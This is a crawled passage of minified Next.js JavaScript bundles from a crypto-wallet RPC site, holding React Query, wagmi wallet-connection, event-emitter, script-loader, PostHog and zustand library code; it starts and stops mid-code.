e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}()),t1=()=>tD.useContext(t0),t2=n(4073),t3=(e,t)=>{(e.suspense||e.throwOnError||e.experimental_prefetchInRender)&&!t.isReset()&&(e.retryOnMount=!1)},t8=e=>{tD.useEffect(()=>{e.clearReset()},[e])},t5=e=>{let{result:t,errorResetBoundary:n,throwOnError:r,query:i}=e;return t.isError&&!n.isReset()&&!t.isFetching&&i&&(0,t2.G)(r,[t.error,i])},t4=tD.createContext(!1),t6=()=>tD.useContext(t4);t4.Provider;var t9=e=>{e.suspense&&(void 0===e.staleTime&&(e.staleTime=1e3),"number"==typeof e.gcTime&&(e.gcTime=Math.max(e.gcTime,1e3)))},t7=(e,t)=>e.isLoading&&e.isFetching&&!t,ne=(e,t)=>e?.suspense&&t.isPending,nt=(e,t,n)=>t.fetchOptimistic(e).catch(()=>{n.clearReset()}),nn=n(5689);function nr(e){return e.state.chainId}var ni=n(5347);function ns(){var e,t,n,i;let s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{query:o={},...a}=s,c=(0,ni.U)(a),u=(0,r.jE)(),{address:l,connector:d,status:h}=(0,nn.F)({config:c}),f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,ni.U)(e);return(0,tD.useSyncExternalStore)(e=>(function(e,t){let{onChange:n}=t;return e.subscribe(e=>e.chainId,n)})(t,{onChange:e}),()=>nr(t),()=>nr(t))}({config:c}),p=null!==(e=s.connector)&&void 0!==e?e:d,{queryKey:y,...m}=function(e,t={}){return{gcTime:0,async queryFn({queryKey:n}){let{connector:r}=t,{connectorUid:i,scopeKey:s,...o}=n[1];return tN(e,{...o,connector:r})},queryKey:function(e={}){let{connector:t,...n}=e;return["walletClient",{...function(e){let{_defaulted:t,behavior:n,gcTime:r,initialData:i,initialDataUpdatedAt:s,maxPages:o,meta:a,networkMode:c,queryFn:u,queryHash:l,queryKey:d,queryKeyHashFn:h,retry:f,retryDelay:p,structuralSharing:y,getPreviousPageParam:m,getNextPageParam:g,initialPageParam:b,_optimisticResults:v,enabled:w,notifyOnChangeProps:x,placeholderData:P,refetchInterval:C,refetchIntervalInBackground:I,refetchOnMount:E,refetchOnReconnect:O,refetchOnWindowFocus:$,retryOnMount:R,select:F,staleTime:M,suspense:T,throwOnError:B,config:S,connector:A,query:j,...G}=e;return G}(n),connectorUid:t?.uid}]}(t)}}(c,{...s,chainId:null!==(t=s.chainId)&&void 0!==t?t:f,connector:null!==(n=s.connector)&&void 0!==n?n:d}),g=!!(("connected"===h||"reconnecting"===h&&(null==p?void 0:p.getProvider))&&(null===(i=o.enabled)||void 0===i||i)),b=(0,tD.useRef)(l);return(0,tD.useEffect)(()=>{let e=b.current;!l&&e?(u.removeQueries({queryKey:y}),b.current=void 0):l!==e&&(u.invalidateQueries({queryKey:y}),b.current=l)},[l,u]),function(e){let t=function(e,t,n){var i,s,o,a,c;let u=(0,r.jE)(n),l=t6(),d=t1(),h=u.defaultQueryOptions(e);null===(s=u.getDefaultOptions().queries)||void 0===s||null===(i=s._experimental_beforeQuery)||void 0===i||i.call(s,h),h._optimisticResults=l?"isRestoring":"optimistic",t9(h),t3(h,d),t8(d);let f=!u.getQueryCache().get(h.queryHash),[p]=tD.useState(()=>new t(u,h)),y=p.getOptimisticResult(h);if(tD.useSyncExternalStore(tD.useCallback(e=>{let t=l?()=>void 0:p.subscribe(tQ.j.batchCalls(e));return p.updateResult(),t},[p,l]),()=>p.getCurrentResult(),()=>p.getCurrentResult()),tD.useEffect(()=>{p.setOptions(h,{listeners:!1})},[h,p]),ne(h,y))throw nt(h,p,d);if(t5({result:y,errorResetBoundary:d,throwOnError:h.throwOnError,query:u.getQueryCache().get(h.queryHash)}))throw y.error;if(null===(a=u.getDefaultOptions().queries)||void 0===a||null===(o=a._experimental_afterQuery)||void 0===o||o.call(a,h,y),h.experimental_prefetchInRender&&!tH.S$&&t7(y,l)){let e=f?nt(h,p,d):null===(c=u.getQueryCache().get(h.queryHash))||void 0===c?void 0:c.promise;null==e||e.catch(t2.l).finally(()=>{p.updateResult()})}return h.notifyOnChangeProps?y:p.trackResult(y)}({...e,queryKeyHashFn:tz},tW,void 0);return t.queryKey=e.queryKey,t}({...o,...m,queryKey:y,enabled:g,staleTime:Number.POSITIVE_INFINITY})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/273-77c6f0af30e28d11.js
body_size: 10855
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[273],{6837:e=>{"use strict";var t=Object.prototype.hasOwnProperty,n="~";function r(){}function i(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function s(e,t,r,s,a){if("function"!=typeof r)throw TypeError("The listener must be a function");var o=new i(r,s||e,a),u=n?n+t:t;return e._events[u]?e._events[u].fn?e._events[u]=[e._events[u],o]:e._events[u].push(o):(e._events[u]=o,e._eventsCount++),e}function a(e,t){0==--e._eventsCount?e._events=new r:delete e._events[t]}function o(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),new r().__proto__||(n=!1)),o.prototype.eventNames=function(){var e,r,i=[];if(0===this._eventsCount)return i;for(r in e=this._events)t.call(e,r)&&i.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},o.prototype.listeners=function(e){var t=n?n+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,s=r.length,a=Array(s);i<s;i++)a[i]=r[i].fn;return a},o.prototype.listenerCount=function(e){var t=n?n+e:e,r=this._events[t];return r?r.fn?1:r.length:0},o.prototype.emit=function(e,t,r,i,s,a){var o=n?n+e:e;if(!this._events[o])return!1;var u,l,c=this._events[o],d=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),d){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,r),!0;case 4:return c.fn.call(c.context,t,r,i),!0;case 5:return c.fn.call(c.context,t,r,i,s),!0;case 6:return c.fn.call(c.context,t,r,i,s,a),!0}for(l=1,u=Array(d-1);l<d;l++)u[l-1]=arguments[l];c.fn.apply(c.context,u)}else{var f,h=c.length;for(l=0;l<h;l++)switch(c[l].once&&this.removeListener(e,c[l].fn,void 0,!0),d){case 1:c[l].fn.call(c[l].context);break;case 2:c[l].fn.call(c[l].context,t);break;case 3:c[l].fn.call(c[l].context,t,r);break;case 4:c[l].fn.call(c[l].context,t,r,i);break;default:if(!u)for(f=1,u=Array(d-1);f<d;f++)u[f-1]=arguments[f];c[l].fn.apply(c[l].context,u)}}return!0},o.prototype.on=function(e,t,n){return s(this,e,t,n,!1)},o.prototype.once=function(e,t,n){return s(this,e,t,n,!0)},o.prototype.removeListener=function(e,t,r,i){var s=n?n+e:e;if(!this._events[s])return this;if(!t)return a(this,s),this;var o=this._events[s];if(o.fn)o.fn!==t||i&&!o.once||r&&o.context!==r||a(this,s);else{for(var u=0,l=[],c=o.length;u<c;u++)(o[u].fn!==t||i&&!o[u].once||r&&o[u].context!==r)&&l.push(o[u]);l.length?this._events[s]=1===l.length?l[0]:l:a(this,s)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=n?n+e:e,this._events[t]&&a(this,t)):(this._events=new r,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=n,o.EventEmitter=o,e.exports=o},2851:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(7364).A)("MessageCircleMore",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}],["path",{d:"M8 12h.01",key:"czm47f"}],["path",{d:"M12 12h.01",key:"1mp3jc"}],["path",{d:"M16 12h.01",key:"1l6xoz"}]])},9579:(e,t,n)=>{"use strict";n.d(t,{default:()=>i.a});var r=n(5310),i=n.n(r)},5625:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return v},handleClientScriptLoad:function(){return y},initScriptLoader:function(){return m}});let r=n(7474),i=n(5571),s=n(5110),a=r._(n(9043)),o=i._(n(4630)),u=n(7568),l=n(568),c=n(8204),d=new Map,f=new Set,h=e=>{if(a.default.preinit){e.forEach(e=>{a.default.preinit(e,{as:"style"})});return}if("undefined"!=typeof window){let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},p=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:o="afterInteractive",onError:u,stylesheets:c}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,u);return}let y=()=>{i&&i(),f.add(p)},m=document.createElement("script"),g=new Promise((e,t)=>{m.addEventListener("load",function(t){e(),r&&r.call(this,t),y()}),m.addEventListener("error",function(e){t(e)})}).catch(function(e){u&&u(e)});s?(m.innerHTML=s.__html||"",y()):a?(m.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",y()):t&&(m.src=t,d.set(t,g)),(0,l.setAttributesFromProps)(m,e),"worker"===o&&m.setAttribute("type","text/partytown"),m.setAttribute("data-nscript",o),c&&h(c),document.body.appendChild(m)};function y(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))}):p(e)}function m(e){e.forEach(y),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function g(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:h,...y}=e,{updateScripts:m,scripts:g,getIsSsr:v,appDir:b,nonce:w}=(0,o.useContext)(u.HeadManagerContext),_=(0,o.useRef)(!1);(0,o.useEffect)(()=>{let e=t||n;_.current||(i&&e&&f.has(e)&&i(),_.current=!0)},[i,t,n]);let O=(0,o.useRef)(!1);if((0,o.useEffect)(()=>{!O.current&&("afterInteractive"===l?p(e):"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))})),O.current=!0)},[e,l]),("beforeInteractive"===l||"worker"===l)&&(m?(g[l]=(g[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...y}]),m(g)):v&&v()?f.add(t||n):v&&!v()&&p(e)),b){if(h&&h.forEach(e=>{a.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)return n?(a.default.preload(n,y.integrity?{as:"script",integrity:y.integrity,nonce:w,crossOrigin:y.crossOrigin}:{as:"script",nonce:w,crossOrigin:y.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...y,id:t}])+")"}})):(y.dangerouslySetInnerHTML&&(y.children=y.dangerouslySetInnerHTML.__html,delete y.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...y,id:t}])+")"}}));"afterInteractive"===l&&n&&a.default.preload(n,y.integrity?{as:"script",integrity:y.integrity,nonce:w,crossOrigin:y.crossOrigin}:{as:"script",nonce:w,crossOrigin:y.crossOrigin})}return null}Object.defineProperty(g,"__nextScript",{value:!0});let v=g;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},568:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return s}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},r=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function i(e){return["async","defer","noModule"].includes(e)}function s(e,t){for(let[s,a]of Object.entries(t)){if(!t.hasOwnProperty(s)||r.includes(s)||void 0===a)continue;let o=n[s]||s.toLowerCase();"SCRIPT"===e.tagName&&i(o)?e[o]=!!a:e.setAttribute(o,String(a)),(!1===a||"SCRIPT"===e.tagName&&i(o)&&(!a||"false"===a))&&(e.setAttribute(o,""),e.removeAttribute(o))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},679:(e,t,n)=>{"use strict";n.d(t,{so:()=>a});var r=n(3737),i=n(4630),s=(0,i.createContext)({client:r.Ay});function a(e){var t=e.children,n=e.client,a=e.apiKey,o=e.options,u=(0,i.useMemo)(function(){return(n&&a&&console.warn("[PostHog.js] You have provided both a client and an apiKey to PostHogProvider. The apiKey will be ignored in favour of the client."),n&&o&&console.warn("[PostHog.js] You have provided both a client and options to PostHogProvider. The options will be ignored in favour of the client."),n)?n:(a&&(r.Ay.__loaded&&console.warn("[PostHog.js] was already loaded elsewhere. This may cause issues."),r.Ay.init(a,o)),r.Ay)},[n,a]);return i.createElement(s.Provider,{value:{client:u}},t)}},7426:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3",variable:"__variable_f367f3"}},8599:(e,t,n)=>{"use strict";n.d(t,{E:()=>y});var r=n(1126),i=n(4999),s=n(5595),a=n(5556),o=class extends a.Q{constructor(e={}){super(),this.config=e,this.#e=new Map}#e;build(e,t,n){let s=t.queryKey,a=t.queryHash??(0,r.F$)(s,t),o=this.get(a);return o||(o=new i.X({cache:this,queryKey:s,queryHash:a,options:e.defaultQueryOptions(t),state:n,defaultOptions:e.getQueryDefaults(s)}),this.add(o)),o}add(e){this.#e.has(e.queryHash)||(this.#e.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#e.get(e.queryHash);t&&(e.destroy(),t===e&&this.#e.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#e.get(e)}getAll(){return[...this.#e.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,r.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,r.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},u=n(7714),l=class extends a.Q{constructor(e={}){super(),this.config=e,this.#t=new Map,this.#n=Date.now()}#t;#n;build(e,t,n){let r=new u.s({mutationCache:this,mutationId:++this.#n,options:e.defaultMutationOptions(t),state:n});return this.add(r),r}add(e){let t=c(e),n=this.#t.get(t)??[];n.push(e),this.#t.set(t,n),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#t.has(t)){let n=this.#t.get(t)?.filter(t=>t!==e);n&&(0===n.length?this.#t.delete(t):this.#t.set(t,n))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#t.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#t.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#t.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,r.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,r.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(r.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var d=n(8590),f=n(805);function h(e){return{onFetch:(t,n)=>{let i=t.options,s=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],o=t.state.data?.pageParams||[],u={pages:[],pageParams:[]},l=0,c=async()=>{let n=!1,c=e=>{Object.defineProperty(e,"signal",{enumerable:!0,get:()=>(t.signal.aborted?n=!0:t.signal.addEventListener("abort",()=>{n=!0}),t.signal)})},d=(0,r.ZM)(t.options,t.fetchOptions),f=async(e,i,s)=>{if(n)return Promise.reject();if(null==i&&e.pages.length)return Promise.resolve(e);let a={queryKey:t.queryKey,pageParam:i,direction:s?"backward":"forward",meta:t.options.meta};c(a);let o=await d(a),{maxPages:u}=t.options,l=s?r.ZZ:r.y9;return{pages:l(e.pages,o,u),pageParams:l(e.pageParams,i,u)}};if(s&&a.length){let e="backward"===s,t={pages:a,pageParams:o},n=(e?function(e,{pages:t,pageParams:n}){return t.length>0?e.getPreviousPageParam?.(t[0],t,n[0],n):void 0}:p)(i,t);u=await f(t,n,e)}else{let t=e??a.length;do{let e=0===l?o[0]??i.initialPageParam:p(i,u);if(l>0&&null==e)break;u=await f(u,e),l++}while(l<t)}return u};t.options.persister?t.fetchFn=()=>t.options.persister?.(c,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},n):t.fetchFn=c}}}function p(e,{pages:t,pageParams:n}){let r=t.length-1;return t.length>0?e.getNextPageParam(t[r],t,n[r],n):void 0}var y=class{#r;#i;#s;#a;#o;#u;#l;#c;constructor(e={}){this.#r=e.queryCache||new o,this.#i=e.mutationCache||new l,this.#s=e.defaultOptions||{},this.#a=new Map,this.#o=new Map,this.#u=0}mount(){this.#u++,1===this.#u&&(this.#l=d.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#r.onFocus())}),this.#c=f.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#r.onOnline())}))}unmount(){this.#u--,0===this.#u&&(this.#l?.(),this.#l=void 0,this.#c?.(),this.#c=void 0)}isFetching(e){return this.#r.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#i.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#r.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let n=this.defaultQueryOptions(e),i=this.#r.build(this,n);return e.revalidateIfStale&&i.isStaleByTime((0,r.d2)(n.staleTime,i))&&this.prefetchQuery(n),Promise.resolve(t)}}getQueriesData(e){return this.#r.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,n){let i=this.defaultQueryOptions({queryKey:e}),s=this.#r.get(i.queryHash),a=s?.state.data,o=(0,r.Zw)(t,a);if(void 0!==o)return this.#r.build(this,i).setData(o,{...n,manual:!0})}setQueriesData(e,t,n){return s.j.batch(()=>this.#r.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,n)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#r.get(t.queryHash)?.state}removeQueries(e){let t=this.#r;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let n=this.#r,r={type:"active",...e};return s.j.batch(()=>(n.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(r,t)))}cancelQueries(e={},t={}){let n={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#r.findAll(e).map(e=>e.cancel(n)))).then(r.lQ).catch(r.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#r.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let n={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(n,t)})}refetchQueries(e={},t){let n={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#r.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,n);return n.throwOnError||(t=t.catch(r.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(r.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let n=this.#r.build(this,t);return n.isStaleByTime((0,r.d2)(t.staleTime,n))?n.fetch(t):Promise.resolve(n.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(r.lQ).catch(r.lQ)}fetchInfiniteQuery(e){return e.behavior=h(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(r.lQ).catch(r.lQ)}ensureInfiniteQueryData(e){return e.behavior=h(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return f.t.isOnline()?this.#i.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#r}getMutationCache(){return this.#i}getDefaultOptions(){return this.#s}setDefaultOptions(e){this.#s=e}setQueryDefaults(e,t){this.#a.set((0,r.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#a.values()],n={};return t.forEach(t=>{(0,r.Cp)(e,t.queryKey)&&(n={...n,...t.defaultOptions})}),n}setMutationDefaults(e,t){this.#o.set((0,r.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#o.values()],n={};return t.forEach(t=>{(0,r.Cp)(e,t.mutationKey)&&(n={...n,...t.defaultOptions})}),n}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#s.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,r.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===r.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#s.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#r.clear(),this.#i.clear()}}},1441:(e,t,n)=>{"use strict";let r;n.d(t,{Z:()=>g});var i=n(8543);let s=e=>(t,n,r)=>{let i=r.subscribe;return r.subscribe=(e,t,n)=>{let s=e;if(t){let i=(null==n?void 0:n.equalityFn)||Object.is,a=e(r.getState());s=n=>{let r=e(n);if(!i(a,r)){let e=a;t(a=r,e)}},(null==n?void 0:n.fireImmediately)&&t(a,a)}return i(s)},e(t,n,r)},a=e=>t=>{try{let n=e(t);if(n instanceof Promise)return n;return{then:e=>a(e)(n),catch(e){return this}}}catch(e){return{then(e){return this},catch:t=>a(t)(e)}}},o=(e,t)=>(n,r,i)=>{let s,o={storage:function(e,t){let n;try{n=e()}catch(e){return}return{getItem:e=>{var t;let r=e=>null===e?null:JSON.parse(e,void 0),i=null!=(t=n.getItem(e))?t:null;return i instanceof Promise?i.then(r):r(i)},setItem:(e,t)=>n.setItem(e,JSON.stringify(t,void 0)),removeItem:e=>n.removeItem(e)}}(()=>localStorage),partialize:e=>e,version:0,merge:(e,t)=>({...t,...e}),...t},u=!1,l=new Set,c=new Set,d=o.storage;if(!d)return e((...e)=>{console.warn(`[zustand persist middleware] Unable to update item '${o.name}', the given storage is currently unavailable.`),n(...e)},r,i);let f=()=>{let e=o.partialize({...r()});return d.setItem(o.name,{state:e,version:o.version})},h=i.setState;i.setState=(e,t)=>{h(e,t),f()};let p=e((...e)=>{n(...e),f()},r,i);i.getInitialState=()=>p;let y=()=>{var e,t;if(!d)return;u=!1,l.forEach(e=>{var t;return e(null!=(t=r())?t:p)});let i=(null==(t=o.onRehydrateStorage)?void 0:t.call(o,null!=(e=r())?e:p))||void 0;return a(d.getItem.bind(d))(o.name).then(e=>{if(e){if("number"!=typeof e.version||e.version===o.version)return[!1,e.state];if(o.migrate)return[!0,o.migrate(e.state,e.version)];console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}return[!1,void 0]}).then(e=>{var t;let[i,a]=e;if(n(s=o.merge(a,null!=(t=r())?t:p),!0),i)return f()}).then(()=>{null==i||i(s,void 0),s=r(),u=!0,c.forEach(e=>e(s))}).catch(e=>{null==i||i(void 0,e)})};return i.persist={setOptions:e=>{o={...o,...e},e.storage&&(d=e.storage)},clearStorage:()=>{null==d||d.removeItem(o.name)},getOptions:()=>o,rehydrate:()=>y(),hasHydrated:()=>u,onHydrate:e=>(l.add(e),()=>{l.delete(e)}),onFinishHydration:e=>(c.add(e),()=>{c.delete(e)})},o.skipHydration||y(),s||p},u=e=>{let t;let n=new Set,r=(e,r)=>{let i="function"==typeof e?e(t):e;if(!Object.is(i,t)){let e=t;t=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},t,i),n.forEach(n=>n(t,e))}},i=()=>t,s={setState:r,getState:i,getInitialState:()=>a,subscribe:e=>(n.add(e),()=>n.delete(e))},a=t=e(r,i,s);return s},l=e=>e?u(e):u;var c=n(2939),d=n(6837);class f{constructor(e){Object.defineProperty(this,"uid",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"_emitter",{enumerable:!0,configurable:!0,writable:!0,value:new d})}on(e,t){this._emitter.on(e,t)}once(e,t){this._emitter.once(e,t)}off(e,t){this._emitter.off(e,t)}emit(e,...t){let n=t[0];this._emitter.emit(e,{uid:this.uid,...n})}listenerCount(e){return this._emitter.listenerCount(e)}}var h=n(8644),p=n(9457);let y=256;var m=n(9491);function g(e){let t;let{multiInjectedProviderDiscovery:n=!0,storage:a=(0,h.w)({storage:"undefined"!=typeof window&&window.localStorage?window.localStorage:h.Q}),syncConnectedChain:u=!0,ssr:d=!1,...g}=e,v="undefined"!=typeof window&&n?function(){let e=new Set,t=[],n=()=>(function(e){if("undefined"==typeof window)return;let t=t=>e(t.detail);return window.addEventListener("eip6963:announceProvider",t),window.dispatchEvent(new CustomEvent("eip6963:requestProvider")),()=>window.removeEventListener("eip6963:announceProvider",t)})(n=>{t.some(({info:e})=>e.uuid===n.info.uuid)||(t=[...t,n],e.forEach(e=>e(t,{added:[n]})))}),r=n();return{_listeners:()=>e,clear(){e.forEach(e=>e([],{removed:[...t]})),t=[]},destroy(){this.clear(),e.clear(),r?.()},findProvider:({rdns:e})=>t.find(t=>t.info.rdns===e),getProviders:()=>t,reset(){this.clear(),r?.(),r=n()},subscribe:(n,{emitImmediately:r}={})=>(e.add(n),r&&n(t,{added:t}),()=>e.delete(n))}}():void 0,b=l(()=>g.chains),w=l(()=>{let e=[],t=new Set;for(let n of g.connectors??[]){let r=_(n);e.push(r),!d&&r.rdns&&t.add(r.rdns)}if(!d&&v)for(let n of v.getProviders())t.has(n.info.rdns)||e.push(_(O(n)));return e});function _(e){let t=new f(function(e=11){if(!r||y+e>512){r="",y=0;for(let e=0;e<256;e++)r+=(256+256*Math.random()|0).toString(16).substring(1)}return r.substring(y,y+++e)}()),n={...e({emitter:t,chains:b.getState(),storage:a,transports:g.transports}),emitter:t,uid:t.uid};return t.on("connect",M),n.setup?.(),n}function O(e){let{info:t}=e,n=e.provider;return(0,c.b)({target:{...t,id:t.rdns,provider:n}})}let C=new Map;function S(){return{chainId:b.getState()[0].id,connections:new Map,current:null,status:"disconnected"}}let I="0.0.0-canary-";t=m.r.startsWith(I)?Number.parseInt(m.r.replace(I,"")):Number.parseInt(m.r.split(".")[0]??"0");let P=l(s(a?o(S,{migrate(e,n){if(n===t)return e;let r=S(),i=q(e,r.chainId);return{...r,chainId:i}},name:"store",partialize:e=>({connections:{__type:"Map",value:Array.from(e.connections.entries()).map(([e,t])=>{let{id:n,name:r,type:i,uid:s}=t.connector;return[e,{...t,connector:{id:n,name:r,type:i,uid:s}}]})},chainId:e.chainId,current:e.current}),merge(e,t){"object"==typeof e&&e&&"status"in e&&delete e.status;let n=q(e,t.chainId);return{...t,...e,chainId:n}},skipHydration:d,storage:a,version:t}):S));function q(e,t){return e&&"object"==typeof e&&"chainId"in e&&"number"==typeof e.chainId&&b.getState().some(t=>t.id===e.chainId)?e.chainId:t}function j(e){P.setState(t=>{let n=t.connections.get(e.uid);return n?{...t,connections:new Map(t.connections).set(e.uid,{accounts:e.accounts??n.accounts,chainId:e.chainId??n.chainId,connector:n.connector})}:t})}function M(e){"connecting"!==P.getState().status&&"reconnecting"!==P.getState().status&&P.setState(t=>{let n=w.getState().find(t=>t.uid===e.uid);return n?(n.emitter.listenerCount("connect")&&n.emitter.off("connect",j),n.emitter.listenerCount("change")||n.emitter.on("change",j),n.emitter.listenerCount("disconnect")||n.emitter.on("disconnect",A),{...t,connections:new Map(t.connections).set(e.uid,{accounts:e.accounts,chainId:e.chainId,connector:n}),current:e.uid,status:"connected"}):t})}function A(e){P.setState(t=>{let n=t.connections.get(e.uid);if(n){let e=n.connector;e.emitter.listenerCount("change")&&n.connector.emitter.off("change",j),e.emitter.listenerCount("disconnect")&&n.connector.emitter.off("disconnect",A),e.emitter.listenerCount("connect")||n.connector.emitter.on("connect",M)}if(t.connections.delete(e.uid),0===t.connections.size)return{...t,connections:new Map,current:null,status:"disconnected"};let r=t.connections.values().next().value;return{...t,connections:new Map(t.connections),current:r.connector.uid}})}return P.setState(S()),u&&P.subscribe(({connections:e,current:t})=>t?e.get(t)?.chainId:void 0,e=>{if(b.getState().some(t=>t.id===e))return P.setState(t=>({...t,chainId:e??t.chainId}))}),v?.subscribe(e=>{let t=new Set,n=new Set;for(let e of w.getState())t.add(e.id),e.rdns&&n.add(e.rdns);let r=[];for(let i of e){if(n.has(i.info.rdns))continue;let 